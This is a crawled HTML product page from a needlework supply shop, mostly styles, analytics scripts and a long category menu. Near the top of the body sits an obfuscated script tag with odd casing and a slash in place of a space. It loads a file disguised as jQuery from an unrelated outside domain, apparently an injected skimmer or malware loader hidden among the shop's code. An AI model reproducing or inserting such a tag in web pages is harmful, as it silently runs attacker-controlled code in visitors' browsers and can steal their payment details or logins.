

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.needleworkdiscount.com/deluxemono
body_size: 11271
content:
<!DOCTYPE html>
<html>
<head>
<title>Deluxe Mono Canvas</title>
<meta name="Description" content="Needlepoint Deluxe Mono Canvas is available in a variety of mesh count and in a variety of colors - Blue, Green, Black, Brown, Metallic, and White.  Mono needlepoint canvas is a single thread canvas, slightly heavier thread than other canvases - and has a polished look which is due to the sizing. The sizing keeps the threads in place and  is very easy to paint..">
<meta name="Keywords" content="Blank Needlepoint Deluxe Mono Canvas , Blank Mono Canvas, Blank Needlepoint Canvas, Mono Needlepoint Canvas, Blank Needlepoint Mono Canvas, 10 mesh,13 mesh,14 mesh,18 mesh, Blue Canvas, Black Canvas, Opalescent Canvas, Metallic Canvas, Brown Canvas, Off White Canvas, Green Canvas, paint needlepoint canvas">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#0020f7; }
body { font-family:Arial; font-size:12px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#000000; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#bfc9df !important; color:#000000 !important; }
body { background-color:#7285af; }
.areapanel#bottom { padding:20px 10px 0px 10px; }
.areapanel#center { padding-left:20px; padding-right:10px; margin-bottom:20px; }
.areapanel#center .border { padding:10px; background-color:#eef1f7; }
.areapanel#center .border .title { margin-bottom:5px; }
.areapanel#left, .areapanel#right { margin:20px 10px 20px 10px; }
.bar { height:8px; border-top:1px solid #ffffff; }
.border { border:1px solid black; padding:5px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.border > .title { background-color:transparent; }
.breadBar { height:15px; border-bottom:1px solid #ffffff; }
.breadcrumbs { margin-left:20px; }
.breadcrumbs .delimiter { font-size:8px; padding:0 7px; }
.center-cell, .right-cell { background-color:#ffffff; }
.centersize { width:810px; }
.color55 { background-color:#c7cee0; }
.heading { margin-bottom:5px; }
.left-cell, .center-cell, .right-cell { vertical-align:top; }
.leftline { border-left:2px solid #ffffff; }
.leftsize, .rightsize { width:175px; }
.lightbg { background-color:#b1bdd7; }
.lightColor { background-color:#dfe3ee; }
.logo { float:left; padding-top:20px; padding-left:30px; }
.logo-panel { height:122px; }
.logo-panel td { vertical-align:top; }
.logoBack { background-color:#8d9abc; }
.logocontainer { position:relative; }
.menu-cell { vertical-align:top; }
.menuLine { border-bottom:1px solid #ffffff; }
.navigation.popup { background-color:#dfe3ee; z-index:100; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#6a778f; color:#fff; }
.pageImage-container { width:810; text-align:right; padding-right:1px; }
.pagelayout { width:100%; margin-bottom:30px; }
.pageTitle-container { width:810; padding-top:15px; padding-left:40px; padding-bottom:15px; }
#right {  }
.rightline { border-right:2px solid #ffffff; }
.siteelements { position:absolute; right:0px; top:0px; padding:8px; }
.siteelements span { display:block; text-align:right; }
.siteelements .link { color:#6a778f; font-size:9px; }
.siteImage-container { position:absolute; bottom:145px; left:-1px; width:100%; height:100%; }
.siteImageTd { vertical-align:bottom; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:right; border-bottom:1px solid #8d9abc; }
.sitenavigation td.item.last { border-bottom:1px solid #ffffff; }
.sitenavigation td.selected { background-color:#8d9abc; }
.welcomeArea { padding:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchwords_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchfrom_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchto_611083414').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10673733-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2459284);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-5046884-2");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2459284.min.js></scRIpt>

<table class="pagelayout">
	<tr class="sizer">
		<td></td>
		<td class="leftsize"></td>
		<td class="centersize"></td>
		<td class="rightsize"></td>
		<td></td>
	</tr>
	<tr class="logo-panel">
		<td>&nbsp;</td>
		<td class="logoBack leftline" colspan="2"><div class="logocontainer"><div class="siteelements" id="siteelements">
Custom</div>
<a href="/"><img class="logo" dataeditor="site_2459284_logo" imageeditor="site_2459284_imageurl" src="/burgen/logo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;logo.image.url=%2Ffiles%2F2459284%2Fuploaded%2Flogo6.png&amp;company.font=LucidaSansUnicode&amp;company.font.size=36&amp;company.fill.color=fcfcfc&amp;logo.image.mask.apply=false&amp;cache=1768764951348"></a></div></td>
		<td class="logoBack rightline"></td>
		<td>&nbsp;</td>
	</tr>
	<tr class="bar">
		<td></td>
		<td class="logoBack leftline rightline" colspan="3"></td>
		<td></td>
	</tr>
	<tr class="breadBar">
		<td class="lightbg"></td>
		<td class="lightColor leftline"></td>
		<td class="lightColor"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home (%Reduced)</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="/deluxemono">Deluxe Mono Canvas (30%)</a></div>
</td>
		<td class="lightColor rightline siteImageTd"><div style="position:relative; bottom:0px; left:0x; display:block"><div class="siteImage-container"><img class="siteimage" id="siteimage" src="/burgen/siteimage.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FsiteImage2.jpg&amp;picture.image.crop.apply=false&amp;cache=1768764951348"></div></div></td>
		<td class="lightbg"></td>
	</tr>
	<tr class="content-row">
		<td class="lightbg"></td>
		<td class="left-cell lightColor leftline">
			<table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1750;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home (%Reduced)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Home+%28%25Reduced%29&amp;context.state=ndd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/clearance" id="handle2"><img class="dynamicimage" alt="CLEARANCE" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=CLEARANCE&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/page/xslessthan5" id="handle3"><img class="dynamicimage" alt="Under $5.00" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Under+%245.00&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation3">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/page/nppaintedcanvas" id="handle4"><img class="dynamicimage" alt="NP Painted Canvas (75%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=NP+Painted+Canvas+%2875%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497509598">
Pre-Stitched Penelope</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/PCAnimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pccollegiate">
Collegiate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/npcframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcspecocc">
Holidays</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pckitchen">
Household Decoration/Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcpatriotic">
Special Occasions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcsports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pctoys">
Toys and Standups</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/page/millhillbeads" id="handle5"><img class="dynamicimage" alt="Beads (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Beads+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497031656">
Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035586">
Antique Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035588">
Frosted Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035592">
Petite Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035594">
Magnifica Beads - Cylindrical Cut</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035596">
Glass Beads Size 6 and 8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497077702">
Bugle Beads</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/page/charms" id="handle6"><img class="dynamicimage" alt="Charms, Buttons (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Charms%2C+Buttons+%2840%25%29&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/page/xsfabric" id="handle7"><img class="dynamicimage" alt="Cross Stitch Fabric  (30-50%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Cross+Stitch+Fabric++%2830-50%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/charlescraft">
Charles Craft Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminaida">
Permin Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminlinen">
&nbsp;Linen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric14ct">
14 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric16ct">
16 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric18ct">
18 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric2226ct">
22-26 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric28ct">
28 Count Fabric</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/page/497129604" id="handle8"><img class="dynamicimage" alt="Needles, Pins (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Needles%2C+Pins+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needlesonly">
Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027718">
Needle Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497129602">
Pins</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/notions" id="handle9"><img class="dynamicimage" alt="Scissors, etc (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Scissors%2C+etc+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/scissors">
Scissors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stretcherframes">
Stretchers, Hoops, Tacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/organizers">
Organizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/oddsends">
Misc Embroidery</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/xspatterns" id="handle10"><img class="dynamicimage" alt="Patterns and Kits (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Patterns+and+Kits+%2840%25%29&amp;children.state=children&amp;context.state=ddu&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nppatterns">
NP Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/perforatedpaper">
Perforated Paper Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492317584">
Lavender and Lace Patterns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsangels">
Angels and Fairies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsanimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbeachy">
Beachy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasornaments">
Christmas Ornaments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasstockings">
Christmas Stockings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xseaster">
Easter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xshalloween">
Halloween</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsspecoccasions">
Holidays, Wedding, Months, Seasons, Birth & Birthday, Back to School, etc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xskitchen">
Kitchen, Dining and Home</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xspatriotic">
Patriotic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssanta">
Santas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsthanksgiving">
Thanksgiving</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsvalentines">
Valentines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:750;">
<a class="link" href="/deluxemono" id="handle11"><img class="dynamicimage" alt="Deluxe Mono Canvas (30%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Deluxe+Mono+Canvas+%2830%25%29&amp;state=selected&amp;context.state=dud&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/page/497239612" id="handle12"><img class="dynamicimage" alt="Perforated Paper" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Perforated+Paper&amp;context.state=udd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation12">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/thread" id="handle13"><img class="dynamicimage" alt="Thread and Yarn" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Thread+and+Yarn&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/dmcthread">
DMCThreads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dmcfloss">
DMC Embroidery Floss</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCColorVariationsFloss">
DMC Floss Color Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc3">
DMC Perle Cotton 3</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc5">
DMC Perle Cotton 5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCPearlVariations">
DMC Pearl Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCCebelia10">
DMC Cebelia Size 10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/LightEffects">
DMC Light Effects Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcmetallic">
DMC Metallic Threads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCMetallicEmbroidery">
DMC Metallic Embroidery Thread</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/satinfloss">
DMC Satin Floss</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/kreinik">
Kreinik<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikblendingfilament">
Kreinik Blending Filament, Cord, Cable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik4">
Kreinik4</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik8">
Kreinik8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik12">
Kreinik12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik16">
Kreinik16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik24">
Kreinik24</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik32">
Kreinik32</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon18">
KreinikRibbon18</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon116">
KreinikRibbon116</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kreinikombre">
Kreinik Ombre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikmic">
Kreinik Micro Ice Chenille</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/metallic">
Metallic Threads and Ribbons (40-50%)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/treasurebraid">
Treasure Braid - 40% TO 45% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/petitetreasurebraid">
Petite Treasure Braid (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/tiara">
Tiara - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469584">
Frosty Rays - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/crystalbraid">
Crystal Braid Thread (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcMetallic">
DMC Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497507586">
Kreinik 3/8" Trim With Wire - 40% Off for Lot</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/silkthread">
Splendor and other Silks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/splendor">
Splendor Silk Thread - 30% Off</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/PetiteSilkLame">
Petite Silk Lame Braid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame">
Silk Lame Braid for 18 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame13ct">
Silk Lame Braid for 13 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silkmori">
Kreinik Silk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ylisilkfloss">
YLI Silk</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/otherspecialthreads">
Velvet Threads - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/wisper">
Wisper Thread - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469582">
Rainbow Grandeur  - 40% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCWoolSmall">
DMC Colbert Wool 8.7 yds (45%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497071632">
Herrschners Plastic Canvas Yarn (40%)</a></div>
</div>
